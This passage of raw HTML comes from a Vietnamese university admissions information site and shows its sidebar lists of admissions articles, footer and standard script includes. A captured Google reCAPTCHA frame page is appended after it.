        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-17-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-cong-nghe-va-quan-ly-huu-nghi-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Công nghệ và Quản lý Hữu nghị năm 2021">Thông tin tuyển sinh Trường Đại học Công nghệ và Quản...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-thanh-do-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021">Thông tin tuyển sinh Trường Đại học Thành Đô năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021">Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11_b7a td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_b7a" ><script>var block_tdi_11_b7a = new tdBlock();
block_tdi_11_b7a.id = "tdi_11_b7a";
block_tdi_11_b7a.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_b7a","tdc_css_class":"tdi_11_b7a","tdc_css_class_style":"tdi_11_b7a_rand_style"}';
block_tdi_11_b7a.td_column_number = "1";
block_tdi_11_b7a.block_type = "td_block_7";
block_tdi_11_b7a.post_count = "3";
block_tdi_11_b7a.found_posts = "3987";
block_tdi_11_b7a.header_color = "";
block_tdi_11_b7a.ajax_pagination_infinite_stop = "";
block_tdi_11_b7a.max_num_pages = "1329";
tdBlocksArray.push(block_tdi_11_b7a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=tdi_11_b7a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" class="td-image-wrap " title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/03/thi-dai-hoc.png"  width="100" height="44" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017">Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" class="td-image-wrap " title="Liên thông đại học ngành dược 2018 có gì mới" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liên thông đại học ngành dược 2018 có gì mới" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/10/hoc-tap.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" title="Liên thông đại học ngành dược 2018 có gì mới">Liên thông đại học ngành dược 2018 có gì mới</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" class="td-image-wrap " title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/11/tiem-truyen-4-1.jpg"  width="100" height="50" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?">Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12_629 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_629" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thongtintuyensinh.net/dai-hoc"><span class="td-cat-name">Đại Học</span><span class="td-cat-no">976</span></a></li><li><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">862</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang"><span class="td-cat-name">Cao đẳng</span><span class="td-cat-no">691</span></a></li><li><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc"><span class="td-cat-name">Điểm chuẩn đại học</span><span class="td-cat-no">549</span></a></li><li><a href="https://thongtintuyensinh.net/nganh-nghe"><span class="td-cat-name">Ngành Nghề</span><span class="td-cat-no">273</span></a></li><li><a href="https://thongtintuyensinh.net/hoc-phi"><span class="td-cat-name">Học Phí</span><span class="td-cat-no">255</span></a></li><li><a href="https://thongtintuyensinh.net/dai-hoc/ha-noi"><span class="td-cat-name">TP. Hà Nội</span><span class="td-cat-no">233</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang/mien-bac-cao-dang"><span class="td-cat-name">Miền Bắc</span><span class="td-cat-no">208</span></a></li><li><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10"><span class="td-cat-name">Tuyển sinh lớp 10</span><span class="td-cat-no">204</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thongtintuyensinh.net/"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Trang thông tin tuyển sinh tổng hợp miễn phí cho học sinh, sinh viên. Được sưu tầm và cập nhật từ hệ thống website của tất cả các trường học và các trong thông tin giáo dục trên toàn quốc<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:admin@thongtintuyensinh.net">admin@thongtintuyensinh.net</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-13672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13672"><a href="https://www.facebook.com/thongtintuyesinh">Tư vấn tuyển sinh</a></li>
<li id="menu-item-13673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13673"><a href="#">Privacy</a></li>
<li id="menu-item-13674" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13674"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ quảng cáo</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13675"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Thông tin tuyển sinh by Public                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=274350432721509&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/muc-diem-chuan-cac-nganh-cua-dai-hoc-kien-truc-ha-noi.html" rel="bookmark" class="td-image-wrap " title="Mức điểm chuẩn các ngành của Đại học Kiến trúc Hà Nội" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức điểm chuẩn các ngành của Đại học Kiến trúc Hà Nội" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-kien-truc-hn-1.jpg"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/muc-diem-chuan-cac-nganh-cua-dai-hoc-kien-truc-ha-noi.html" rel="bookmark" title="Mức điểm chuẩn các ngành của Đại học Kiến trúc Hà Nội">Mức điểm chuẩn các ngành của Đại học Kiến trúc Hà...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-2019-cua-hoc-vien-nong-nghiep.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn 2019 của Học viện Nông nghiệp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Điểm chuẩn 2019 của Học viện Nông nghiệp" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/hoc-vien-nong-nghiep.jpg"  width="72" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-2019-cua-hoc-vien-nong-nghiep.html" rel="bookmark" title="Điểm chuẩn 2019 của Học viện Nông nghiệp">Điểm chuẩn 2019 của Học viện Nông nghiệp</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/cap-nhat-muc-diem-chuan-2019-cua-dai-hoc-tai-chinh-ke-toan.html" rel="bookmark" class="td-image-wrap " title="Cập nhật mức điểm chuẩn 2019 của Đại học Tài chính-Kế toán" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cập nhật mức điểm chuẩn 2019 của Đại học Tài chính-Kế toán" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/dh-tai-chinh-ke-toan.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/cap-nhat-muc-diem-chuan-2019-cua-dai-hoc-tai-chinh-ke-toan.html" rel="bookmark" title="Cập nhật mức điểm chuẩn 2019 của Đại học Tài chính-Kế toán">Cập nhật mức điểm chuẩn 2019 của Đại học Tài chính-Kế...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-hoa-sen-nam-2020-chinh-xac-nhat.html" rel="bookmark" class="td-image-wrap " title="Điểm chuẩn Đại học Hoa Sen năm 2020 chính xác nhất" ><img class="entry-thumb" src="[data-uri]" alt="diem-chuan-dai-hoc-hoa-sen" title="Điểm chuẩn Đại học Hoa Sen năm 2020 chính xác nhất" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2020/10/diem-chuan-dai-hoc-hoa-sen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc-hoa-sen-nam-2020-chinh-xac-nhat.html" rel="bookmark" title="Điểm chuẩn Đại học Hoa Sen năm 2020 chính xác nhất">Điểm chuẩn Đại học Hoa Sen năm 2020 chính xác nhất</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697eb2d83af85
    -->

    <link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/55015.css" media="all" />


<script src="https://thongtintuyensinh.net/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thongtintuyensinh.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>






<script src="https://thongtintuyensinh.net/wp-content/cache/minify/92ff9.js"></script>

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Trang sau >","prev":"< Trang tr\u01b0\u1edbc","image":"\u1ea2nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://thongtintuyensinh.net/wp-content/cache/minify/be66b.js"></script>

<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: thongtintuyensinh.net @ 2026-02-01 08:56:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lQ5u88Ffk-MSFJSBMkFMPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911005425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>